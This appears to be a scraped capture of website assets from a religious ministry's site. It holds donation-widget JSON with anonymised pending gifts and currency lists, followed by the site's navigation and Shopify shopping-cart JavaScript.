most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-16T12:51:01.594Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYZBBYVX","donation":{"currency":"USD","amount":30000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Atlanta","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-16T10:25:01.969Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBVMCBZW","donation":{"currency":"USD","amount":3500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Nashville","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-16T05:30:00.846Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYZAAVWK","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Medford","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T22:24:00.574Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZSQKALB","donation":{"currency":"AUD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Sydney","country":"Australia","countryCode":"AU"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T20:01:00.551Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBVFALRW","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Spokane","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T18:25:36.988Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMDNFHYR","donation":{"currency":"USD","amount":30500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Redmond","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-15T18:11:45.168Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZNXELDG","donation":{"currency":"USD","amount":18500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Lansing","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-15T17:00:05.398Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGHFSEMU","donation":{"currency":"USD","amount":3500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"San Luis Obispo","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T17:00:05.222Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWNYKJZZ","donation":{"currency":"USD","amount":10000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Portland","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T15:57:00.406Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQFKSEAG","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Miamisburg","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T14:43:00.715Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQHWZBQS","donation":{"currency":"USD","amount":11500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T14:27:00.838Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYJYDREW","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T14:27:00.793Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMDLNPGJ","donation":{"currency":"USD","amount":7500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T14:22:00.898Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVRKHQFF","donation":{"currency":"USD","amount":20000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T14:03:00.788Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYNCMMND","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T14:00:01.742Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DPUPMAUY","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Ooltewah","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T07:30:01.007Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHDGAMCP","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Humble","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-15T00:55:00.817Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVHNYBFM","donation":{"currency":"USD","amount":19000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Curitiba","country":"Brazil","countryCode":"BR"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-14T22:04:00.384Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DVVSDJSY","donation":{"currency":"USD","amount":20000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Orlando","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-14T16:51:34.548Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYLFEVSV","donation":{"currency":"USD","amount":480000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Redlands","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-14T16:39:56.606Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWYGYWXP","donation":{"currency":"USD","amount":11100},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Portland","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-14T14:27:00.541Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQWDBDYF","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-14T14:25:00.966Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMAGWBZB","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-14T14:20:00.446Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTNQZAQR","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-14T14:15:00.413Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DESXRLKR","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-14T14:15:00.349Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCXRDBSQ","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-14T14:00:00.460Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCNNWCEN","donation":{"currency":"USD","amount":3200},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where needed most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}}],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}},"test":{"charges":[],"donorPortalUrl":"https://partners.lightbearers.org","stripeCurrencies":{"list":["AED","AFN","ALL","AMD","ANG","AOA","ARS","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BMD","BND","BOB","BRL","BSD","BWP","BYN","BZD","CAD","CDF","CHF","CLP","CNY","COP","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GEL","GIP","GMD","GNF","GTQ","GYD","HKD","HNL","HTG","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","LRD","LSL","MAD","MDL","MGA","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MXN","MYR","MZN","NAD","NGN","NIO","NOK","NPR","NZD","PAB","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RUB","RWF","SAR","SBD","SCR","SEK","SGD","SHP","SLE","SOS","SRD","SZL","THB","TJS","TOP","TRY","TTD","TWD","TZS","UAH","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER","ZAR","ZMW"],"default":"USD"}}}},{"name":"Reminder #1","type":"reminder","key":"XTECRAUK","config":{"show":true,"color":"#FFFFFF","textColor":"#212830","rippleColor":"rgba(255, 255, 255, 0.2)","dividerColor":"rgba(33, 40, 48, 0.15)","heartColor":"#FF435A","borderColor":"#000000","borderRadius":6,"borderSize":0,"shadow":true,"urlAllow":[],"urlBlock":[]},"data":{"live":{},"test":{}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/nav-updated.js?1768701782
body_size: 16106
content:
var scart = {};
var shopClient = ShopifyBuy.buildClient({
	//domain: 'lightbearers.myshopify.com',
    domain: 'checkout.lightbearers.org',
	storefrontAccessToken: 'd5604d1fcbeb5a408e43ff3bd8bf9a31'
  });

var id = "";
function loadCartItems(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		try{
		shopClient.checkout.fetch(cart_id).then(function (cart) {
			scart = cart;
			console.log('scart', scart);
			if(cart.completedAt != null){
				shopClient.checkout.create().then(function (cart) {
					scart = cart;
					localStorage.setItem("cartID", scart.id);
				});
			}else{
				console.log('else');

				
				// var obj = {"Error" : JSON.stringify(cart), "Page" : "Nav.js"};
				// $.ajax({
				// 	url : "/api/LogError",
				// 	type : "post",
				// 	dataType : "json",
				// 	data : obj
				// }).done(function(data){  
				// });
				 
				
				var items = scart.lineItems;
				console.log(items);
				var totalPrice = 0.0;
				jQuery(".cart-items tbody").html("");
				var owncart = JSON.parse(localStorage.getItem("owncart"));
				
				if(items.length > 0){
					jQuery(".shopping-cart-btn").addClass("cart-full");
				}else{
					jQuery(".shopping-cart-btn").removeClass("cart-full");
				}
				
				for (var i = 0; i < items.length; i++){
					totalPrice += (parseFloat(items[i].variant.price.amount) * parseInt(items[i].quantity));
					var vid = items[i].variant.id;
					var lid = items[i].id;
					//lid = vid;
					var imgurl = owncart[vid]["image"];
					var prodtitle = owncart[vid]["title"];
					var vartitle = items[i].variant.title.split("/")[0];
					let variant = items[i].variant
					let price = variant.price.amount
					let compareAt = variant.compareAtPrice
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						price = price.toString() + ' (Save $' + (parseFloat(compareAt) - parseFloat(variant.price.amount)).toString() + ')'
					} 

					// jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+price+'</span></td></tr>');
					
					let discounted = compareAt == null ? '' : ' discounted'
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+"\"></td><td><span style='margin-top: 50px; display: block;'> <span class='type--uppercase color--primary price-text discounted'>$" + Number(compareAt.amount).toFixed(2) + "</span> $"+Number(variant.price.amount).toFixed(2)+'</span></td></tr>');
					}else{
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+Number(price).toFixed(2)+'</span></td></tr>');

					}
		
					
					
				}
				jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
			}
		}).catch((err) => {
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
			console.log(err)
		});
	}catch(exception){
			console.log(exception)
		}
	}else{
		shopClient.checkout.create().then(function (cart) {
			scart = cart;
			localStorage.setItem("cartID", scart.id);
		});
	}


}

function updateTally(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		shopClient.fetchCart(cart_id).then(function (cart) {
			scart = cart;


			var items = scart.lineItems;
			var totalPrice = 0.0;
			var owncart = JSON.parse(localStorage.getItem("owncart"));

			for (var i = 0; i < items.length; i++){
				totalPrice += (parseFloat(items[i].price.amount) * parseInt(items[i].quantity));
			}
			jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
		});
	}
}



jQuery(document).ready(function(){
	try{
	loadCartItems();


	jQuery("#expand-mnav").click(function(){

		if(jQuery("#nav-expand").is(":checked")){
			jQuery("body").removeClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fa fa-bars');
			if (document.getElementById('close-mmenu')) {
				document.getElementById('close-mmenu').remove()
			}
			if (document.getElementById('bars')) {
				document.getElementById('bars').remove()
			}
			var svgHTML = `
				<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
				</svg>


            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
			
		}else{
			jQuery("body").addClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fas fa-times');
			// document.getElementById('expand-mnav').children[0].setAttribute('style', 'font-size: 20px;');
			document.getElementById('bars').remove()
			var svgHTML = `
				<svg id="close-mmenu" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
				</svg>

            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
		}
		jQuery("#nav-expand").click();

	});

		//On Mobile Search Button Click, If Already Expanded Close Bar (Used to Prevent Element Repopulation Bug in On load instances)
		$('#mobile-search').click(function() {
			
			if (!$('#mobile-search-input').hasClass("expanded")) {
				$('#mobile-search-input').toggle();
				$('#mobile-search-input').attr("class","expanded");
				$('#mobile-search-input').css({
					'display' : 'flex',
					'justify-content': 'space-between',
					'align-items' : 'center'
				})
				$('#nav-util').toggle();
				$('#nav-search').css({
					'padding-left': '20px',
					// 'justify-content': 'unset'
					'flex-grow': '1'
				})

				jQuery("#navSearchMobile").focus();
			} else if ($('#mobile-search-input').hasClass("expanded")) {
				
			}
			
		});

		//On Blur of Mobile Search Bar Hide Input
		$('#navSearchMobile').blur(function() {
			$('#mobile-search-input').toggle();
			$('#nav-util').toggle();
			$('#nav-search').css({
				'padding-left': '0px',
				'flex-grow': 'unset'
			})
			$('#mobile-search-input').removeClass("expanded");
		});


		

		//On Enter button Got to Page with Data being sent with it
		jQuery(document).on("keyup", '.navSearch', function(e){
			var code = e.which; // recommended to use e.which, it's normalized across browsers
			if(code==13 || code=='Enter'){
			e.preventDefault();
				jQuery("#navSearchMain").blur();
				// jQuery("#displaysomething").html(jQuery(this).val());
				window.location = "/search/?searchterm="+jQuery(this).val();
			} // missing closing if brace
		});  




		//On Search Button Click Hide Search and Nav Button, Show Search Input and Focus on Input
		$('#desktop-search').click(function(e) {
			e.preventDefault();
			$('#desktop-search').toggle();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			jQuery("#navSearchMain").focus();
		});

		// On Input Search Blur, 
		jQuery("#navSearchMain").blur(function(e){
			e.preventDefault();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			$('#desktop-search').toggle();
			// $("#navSearchMain").val('');
		});

		// On Search Desktop Search Click Toggle Search Input and Hide Nav Items, Focus Input for ability to auto input text without click on it
		jQuery(".search-nav").click(function(e){
			// e.preventDefault();
			
			// if (window.innerWidth > 767) {
			// 	jQuery("#search-expand").click();
			// 	$('#menu-items').toggle();
			// }
			// jQuery("#navSearchMain").focus();
		});

		// Bug Fix for when search bar opened on desktop but then user goes backwards and returns to a page, browser was remembering checkbox state. This overrides state if it is enabled onload
		$(document).ready(function() {
			var menuItems = $('#search-expand');
		
			if (menuItems.length && menuItems.is(':checkbox')) {
				if (menuItems.is(':checked')) {
					menuItems.prop('checked', false);
				} 
			} 
		});

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// 	jQuery("#search-expand").click();
		// 	$('#menu-items').toggle();
		// 	$('#desktop-search').toggle();
		// });

		// $(window).on('load', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// });

		

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#menu-items").checked = false;
			
		// });
		
		 
	
		
		

		// $('#navSearchMain').click(function() {
			
		// });

	jQuery(".shopping-cart-btn").on("click", function(e){
		e.preventDefault();
		jQuery("body").addClass("noscroll");
	});

	jQuery(".notification-close").on("click", function(e){
		e.preventDefault();
		jQuery("body").removeClass("noscroll");
	});



	(function(jQuery){
		// A collection of elements to which the clickoutside event is bound.
		var elems = jQuery([]);
		// Special event definition.
		jQuery.event.special.clickoutside = {
			setup: function(){
				// Add this element to the internal collection.
				elems = elems.add( this );

				// If this is the first element to which the event has been bound,
				// bind a handler to document to catch all 'click' events.
				if ( elems.length === 1 ) {
					jQuery(document).bind( 'click', handle_event );
				}
			},
			teardown: function(){
				// Remove this element from the internal collection.
				elems = elems.not( this );
				// If this is the last element removed, remove the document 'click'
				// event handler that "powers" this special event.
				if ( elems.length === 0 ) {
					jQuery(document).unbind( 'click', handle_event );
				}
			},
			add: function( handleObj ) {
				// Save a reference to the bound event handler.
				var old_handler = handleObj.handler;
				// This function will now be called when the event is triggered,
				// instead of the bound event handler.
				handleObj.handler = function( event, elem ) {
					// Set the event object's .target property to the element that the
					// user clicked, not the element on which the 'clickoutside' event
					// was triggered.
					event.target = elem;

					// Call the originally-bound event handler, complete with modified
					// event object! The result from this call doesn't need to be
					// returned, because there is no default action to prevent, and
					// nothing to propagate to.
					old_handler.apply( this, arguments );
				};
			}
		};

		// When an element is clicked..
		function handle_event( event ) {

			// Iterate over all elements in the internal collection.
			jQuery(elems).each(function(){
				var elem = jQuery(this);

				// If this element isn't the clicked element, and this element doesn't
				// contain the clicked element, then the clicked element is considered
				// outside, and the event should be triggered!
				if ( this !== event.target && !elem.has(event.target).length ) {

					// Use triggerHandler instead of trigger so that the event doesn't
					// bubble. Pass the 'click' event.target so that the 'clickoutside'
					// event.target can be overridden.

					elem.triggerHandler( 'clickoutside', [ event.target ] );

				}

			});

		};

	})(jQuery);


	jQuery(".notification").on("clickoutside", function(){
		if(jQuery(this).hasClass("notification--reveal") && !jQuery(this).hasClass("notification--dismissed")){
			//jQuery(this).fadeOut();
			jQuery(this).addClass("notification--dismissed");
			jQuery("body").removeClass("noscroll");
		}
	});

	// jQuery(".openSearch").on("click", function(){

		// jQuery(".navSearch").show();

	// });

	/*jQuery("#navSearchMobile").on("click", function(){\
		jQuery(".slidemup").slideUp()
		jQuery("#navSearchMobile").focus();
	});*/

	// jQuery("#navSearchMobile").on("blur", function(){
	// 	jQuery(".slidemup").slideDown();
	// });


	jQuery(".notification").on("blur", function(){
		// console.log("Test");
		//jQuery(this).fade();
	});

	var searchData;
	var options = {
		url: function(phrase) {
		return "/api/search/";
		},

		categories: [{
			listLocation: "Pages",
			maxNumberOfElements: 4,
			header: "LBM - Pages"
		}, {
			listLocation: "Speakers",
			maxNumberOfElements: 4,
			header: "LBM - Speakers"
		},
		{
			listLocation: "Events",
			maxNumberOfElements: 4,
			header: "LBM - Events"
		},
		// {
			// listLocation: "Articles",
			// maxNumberOfElements: 4,
			// header: "LBM - Articles"
		// },
		// {
			// listLocation: "Resources",
			// maxNumberOfElements: 4,
			// header: "LBM - Resources"
		// }

		],
			getValue: function(element) {
				return element.Name;
			},
		template: {
			type: "description",
			fields: {
				description: "Description"
			}
		},
		ajaxSettings: {
		dataType: "json",
		method: "POST",
		data: {
			dataType: "json"
		}
		},
		onSelectItemEvent: function() {
			var index = jQuery("#function-index").getSelectedItemIndex();

		},
		preparePostData: function(data) {
		data.phrase = jQuery("#navSearch").val();
		return data;
		},
		theme: "square",
		requestDelay: 400,
		list: {
			maxNumberOfElements: 8,
			match: {
				enabled: false
			},
			sort: {
				enabled: true
			},
			onClickEvent: function() {
				var selectedItemValue = jQuery("#navSearch").getSelectedItemData().Url;
				window.location.href = selectedItemValue;
			},

		}

	};
	//  jQuery("#navSearch").easyAutocomplete(options);

	jQuery(document).on("click", ".continue-to-checkout", function(e){
		e.preventDefault();
		// console.log("Entire scart object:", JSON.stringify(scart));
		// debugger;
		window.location.href= scart.webUrl;
	});

	jQuery(document).on("change", ".variant-quantity", function(){
		var vquantity = jQuery(this).val();
		var vid = jQuery(this).attr("data-id");
		// shopClient.checkout.updateLineItems("Z2lkOi8vc2hvcGlmeS9DaGVja291dC8xMzc5M2VmZTAwYjA4NzRmZWVjOGYzYzkzM2NmYTY1MT9rZXk9ZjgwYTEwZTlhNDU5Y2FiNWM5ZWUyNWEwYmQ1MTY1ODI=", {id: "Z2lkOi8vc2hvcGlmeS9DaGVja291dExpbmVJdGVtLzI5NjhiNTJmMjA1YzBjNGRiNGUyYzA2ZDFmMjYxNTNkP2NoZWNrb3V0PTEzNzkzZWZlMDBiMDg3NGZlZWM4ZjNjOTMzY2ZhNjUx", quantity: 4}).then(function(cart){
		// 	loadCartItems();
		// });

		var cartid = localStorage.getItem("cartID");
		if(vquantity > 0){
		try{
			shopClient.checkout.updateLineItems(cartid, {id : vid, quantity:parseInt(vquantity)}).then(function(cart){
				loadCartItems();
			});
		}catch(err){
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
		} 
		}else{
			jQuery(this).closest("tr").remove();
			shopClient.checkout.removeLineItems(cartid,[vid]).then(function(cart){ 
				loadCartItems();
			});
		}
	});
	}catch(err){
		var obj = {"Error" : err.stack, "Page" : location.pathname.substr(1)};
		$.ajax({
			url : "/api/LogError",
			type : "post",
			dataType : "json",
			data : obj
		}).done(function(data){    
		});
	}
});

--- FILE ---
content_type: application/javascript
